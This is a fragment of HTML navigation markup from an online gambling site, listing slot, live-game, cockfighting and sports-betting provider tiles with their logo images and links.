                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">RELAX GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/microgaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICRO GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nolimitcity" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nolimitcity" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NOLIMITCITY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active nextspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nextspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NEXTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playstar" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playstar" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYSTAR</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ai-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">AI GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active redtiger" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/redtiger" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">REDTIGER</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active netent" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/netent" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NETENT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playngo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playngo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYNGO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cosmo-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cosmo-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">COSMO PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hotdog" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hotdog" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HOTDOG GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dst-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active askmeslot" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/askmeslot" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/askme_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ASKMESLOT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active booming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BOOMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active apollo777" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/apollo777" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">APOLLO777</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 5gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/5gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">5GAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ygg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ygg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/yggslot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">YGG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nagagames" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nagagames" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NAGA GAMES</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active live22" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/live22" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LIVE22</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active onegame" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/onegame" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">One Game</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/bgaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gmw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/gmw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GMW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active uu" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/uu" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">UU Slot</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pegasus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pegasus" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PEGASUS</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active btg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/btg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BTG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kingmidas" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kingmidas" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KINGMIDAS</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/smartsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active toptrend-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/toptrend-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">TOPTREND GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active liteplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/liteplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LITEPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mancalagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/mancalagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MANCALA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active eagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eagaming_slot.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EA GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/evoplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sbo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SBO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/568win" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">568 WIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.jago33.it.com/live"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <img loading="lazy"
                decoding="async" src="https://files.sitestatic.net/images/live_game_icon.gif?v=1" ref="live game" height="41px">
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LIVE GAMES                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/41.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 24d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/42.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">24D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 36d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/44.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">36D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 48d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/43.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">48D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokball" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/49.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Ball</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active abjad" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/197.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ABJAD</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/160.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 6colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/155.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">6 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokdice" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/159.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Dice</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mpo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mpo_number.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LV NUMBER GAME</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sicbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/46.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Sicbo</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 60d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/173.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">60D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sv388" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/live/sv388" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sv388_cf.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SV388</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ws168" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ws168_cf.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WS168</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ga28" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ga28_cockfight.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">GA28</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active jmarble" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jmarble_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">JMARBLE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.jago33.it.com/sports"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SPORTS" class="icon-soccer" ></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              sports                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active cmd" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cmds_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">CMD SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wbet_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WBET Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_sport_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SBO SPORTS</div>
